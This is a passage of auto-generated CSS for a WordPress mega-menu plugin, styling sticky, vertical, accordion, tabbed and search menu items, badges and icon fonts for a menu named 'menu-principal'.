#222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 